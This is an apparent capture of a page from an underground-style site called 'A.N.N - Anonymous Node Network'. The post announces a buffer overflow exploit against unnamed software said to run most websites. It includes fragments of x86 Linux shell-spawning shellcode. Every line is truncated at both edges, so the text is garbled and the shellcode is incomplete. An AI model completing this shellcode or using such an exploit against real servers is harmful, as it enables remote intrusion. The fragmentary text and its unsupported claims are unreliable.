 A.N.N - Anonymous Node Network
http://626065a8dc92d784b624583b07a66abb.ann
A.N.N
Notes
HAVE HERE
der submitted this to me. It turns out, while testing buffer overflow exploits on a
a name names... But let's just say it runs 90% of websites to date... including the
nd this little hole...
0\xa4\xcd\x80\x6a\x0b\x58\x51\x68\x2f\x2f
6e\x89\xe3\x51\x89\xe2\x53\x89\xe1\xcd\x80";
CATEGORIES
- Exploits
- Code
- Scripts
- Leaks
- Rant